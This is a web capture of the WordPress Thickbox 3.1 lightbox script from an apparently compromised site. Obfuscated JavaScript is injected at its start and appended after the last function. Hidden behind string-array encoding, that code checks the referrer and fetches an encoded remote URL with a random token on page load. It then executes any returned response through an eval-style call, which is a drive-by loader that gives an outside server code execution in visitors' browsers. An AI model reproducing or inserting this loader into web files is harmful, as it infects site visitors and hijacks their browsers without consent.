M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105
body_size: 6949
content:
/*
 * Thickbox 3.1 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2007 cody lindley
 * Licensed under the MIT License: http://www.opensource.org/licenses/mit-license.php
*/

if ( typeof tb_pathToImage != 'string' ) {
	var tb_pathToImage = thickboxL10n.loadingAnimation;
}

/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/

//on page load call tb_init
jQuery(document).ready(function(){
	tb_init('a.thickbox, area.thickbox, input.thickbox');//pass where to apply thickbox
	imgLoader = new Image();// preload image
	imgLoader.src = tb_pathToImage;
});

/*
 * Add thickbox to href & area elements that have a class of .thickbox.
 * Remove the loading indicator when content in an iframe has loaded.
 */
function tb_init(domChunk){
	jQuery( 'body' )
		.on( 'click', domChunk, tb_click )
		.on( 'thickbox:iframe:loaded', function() {
			jQuery( '#TB_window' ).removeClass( 'thickbox-loading' );
		});
}

function tb_click(){
	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
}

function tb_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	var $closeBtn;

	try {
		if (typeof document.body.style.maxHeight === "undefined") {//if IE 6
			jQuery("body","html").css({height: "100%", width: "100%"});
			jQuery("html").css("overflow","hidden");
			if (document.getElementById("TB_HideSelect") === null) {//iframe to hide select elements in ie6
				jQuery("body").append("<iframe id='TB_HideSelect'>"+thickboxL10n.noiframes+"</iframe><div id='TB_overlay'></div><div id='TB_window' class='thickbox-loading'></div>");
				jQuery("#TB_overlay").on( 'click', tb_remove );
			}
		}else{//all others
			if(document.getElementById("TB_overlay") === null){
				jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window' class='thickbox-loading'></div>");
				jQuery("#TB_overlay").on( 'click', tb_remove );
				jQuery( 'body' ).addClass( 'modal-open' );
			}
		}

		if(tb_detectMacXFF()){
			jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");//use png overlay so hide flash
		}else{
			jQuery("#TB_overlay").addClass("TB_overlayBG");//use background and opacity
		}

		if(caption===null){caption="";}
		jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' width='208' /></div>");//add loader to the page
		jQuery('#TB_load').show();//show loader

		var baseURL;
	   if(url.indexOf("?")!==-1){ //ff there is a query string involved
			baseURL = url.substr(0, url.indexOf("?"));
	   }else{
	   		baseURL = url;
	   }

	   var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$|\.webp$|\.avif$/;
	   var urlType = baseURL.toLowerCase().match(urlString);

		if(urlType == '.jpg' ||
			urlType == '.jpeg' ||
			urlType == '.png' ||
			urlType == '.gif' ||
			urlType == '.bmp' ||
			urlType == '.webp' ||
			urlType == '.avif'
		){//code to show images

			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = jQuery("a[rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML === "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>"+thickboxL10n.next+"</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>"+thickboxL10n.prev+"</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = thickboxL10n.image + ' ' + (TB_Counter + 1) + ' ' + thickboxL10n.of + ' ' + (TB_TempArray.length);
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){
			imgPreloader.onload = null;

			// Resizing large images - original by Christian Montoya edited by me.
			var pagesize = tb_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth);
				imageWidth = x;
				if (imageHeight > y) {
					imageWidth = imageWidth * (y / imageHeight);
					imageHeight = y;
				}
			} else if (imageHeight > y) {
				imageWidth = imageWidth * (y / imageHeight);
				imageHeight = y;
				if (imageWidth > x) {
					imageHeight = imageHeight * (x / imageWidth);
					imageWidth = x;
				}
			}
			// End Resizing

			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			jQuery("#TB_window").append("<a href='' id='TB_ImageOff'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div>");

			jQuery("#TB_closeWindowButton").on( 'click', tb_remove );

			if (!(TB_PrevHTML === "")) {
				function goPrev(){
					if(jQuery(document).off("click",goPrev)){jQuery(document).off("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;
				}
				jQuery("#TB_prev").on( 'click', goPrev );
			}

			if (!(TB_NextHTML === "")) {
				function goNext(){
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_NextCaption, TB_NextURL, imageGroup);
					return false;
				}
				jQuery("#TB_next").on( 'click', goNext );

			}

			jQuery(document).on('keydown.thickbox', function(e){
				if ( e.which == 27 ){ // close
					tb_remove();

				} else if ( e.which == 190 ){ // display previous image
					if(!(TB_NextHTML == "")){
						jQuery(document).off('thickbox');
						goNext();
					}
				} else if ( e.which == 188 ){ // display next image
					if(!(TB_PrevHTML == "")){
						jQuery(document).off('thickbox');
						goPrev();
					}
				}
				return false;
			});

			tb_position();
			jQuery("#TB_load").remove();
			jQuery("#TB_ImageOff").on( 'click', tb_remove );
			jQuery("#TB_window").css({'visibility':'visible'}); //for safari using css instead of show
			};

			imgPreloader.src = url;
		}else{//code to show html

			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = tb_parseQuery( queryString );

			TB_WIDTH = (params['width']*1) + 30 || 630; //defaults to 630 if no parameters were added to URL
			TB_HEIGHT = (params['height']*1) + 40 || 440; //defaults to 440 if no parameters were added to URL
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;

			if(url.indexOf('TB_iframe') != -1){// either iframe or ajax window
					urlNoQuery = url.split('TB_');
					jQuery("#TB_iframeContent").remove();
					if(params['modal'] != "true"){//iframe no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div></div><iframe frameborder='0' hspace='0' allowtransparency='true' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' >"+thickboxL10n.noiframes+"</iframe>");
					}else{//iframe modal
					jQuery("#TB_overlay").off();
						jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' allowtransparency='true' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'>"+thickboxL10n.noiframes+"</iframe>");
					}
			}else{// not an iframe, ajax
					if(jQuery("#TB_window").css("visibility") != "visible"){
						if(params['modal'] != "true"){//ajax no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
						}else{//ajax modal
						jQuery("#TB_overlay").off();
						jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");
						}
					}else{//this means the window is already up, we are just loading new content via ajax
						jQuery("#TB_ajaxContent")[0].style.width = ajaxContentW +"px";
						jQuery("#TB_ajaxContent")[0].style.height = ajaxContentH +"px";
						jQuery("#TB_ajaxContent")[0].scrollTop = 0;
						jQuery("#TB_ajaxWindowTitle").html(caption);
					}
			}

			jQuery("#TB_closeWindowButton").on( 'click', tb_remove );

				if(url.indexOf('TB_inline') != -1){
					jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
					jQuery("#TB_window").on('tb_unload', function () {
						jQuery('#' + params['inlineId']).append( jQuery("#TB_ajaxContent").children() ); // move elements back when you're finished
					});
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({'visibility':'visible'});
				}else if(url.indexOf('TB_iframe') != -1){
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({'visibility':'visible'});
				}else{
					var load_url = url;
					load_url += -1 === url.indexOf('?') ? '?' : '&';
					jQuery("#TB_ajaxContent").load(load_url += "random=" + (new Date().getTime()),function(){//to do a post change this load method
						tb_position();
						jQuery("#TB_load").remove();
						tb_init("#TB_ajaxContent a.thickbox");
						jQuery("#TB_window").css({'visibility':'visible'});
					});
				}

		}

		if(!params['modal']){
			jQuery(document).on('keydown.thickbox', function(e){
				if ( e.which == 27 ){ // close
					tb_remove();
					return false;
				}
			});
		}

		$closeBtn = jQuery( '#TB_closeWindowButton' );
		/*
		 * If the native Close button icon is visible, move focus on the button
		 * (e.g. in the Network Admin Themes screen).
		 * In other admin screens is hidden and replaced by a different icon.
		 */
		if ( $closeBtn.find( '.tb-close-icon' ).is( ':visible' ) ) {
			$closeBtn.trigger( 'focus' );
		}

	} catch(e) {
		//nothing here
	}
}

//helper functions below
function tb_showIframe(){
	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({'visibility':'visible'}).trigger( 'thickbox:iframe:loaded' );
}

function tb_remove() {
 	jQuery("#TB_imageOff").off("click");
	jQuery("#TB_closeWindowButton").off("click");
	jQuery( '#TB_window' ).fadeOut( 'fast', function() {
		jQuery( '#TB_window, #TB_overlay, #TB_HideSelect' ).trigger( 'tb_unload' ).off().remove();
		jQuery( 'body' ).trigger( 'thickbox:removed' );
	});
	jQuery( 'body' ).removeClass( 'modal-open' );
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	jQuery(document).off('.thickbox');
	return false;
}

function tb_position() {
var isIE6 = typeof document.body.style.maxHeight === "undefined";
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
	if ( ! isIE6 ) { // take away IE6
		jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
	}
}

function tb_parseQuery ( query ) {
   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function tb_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function tb_detectMacXFF() {
  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var 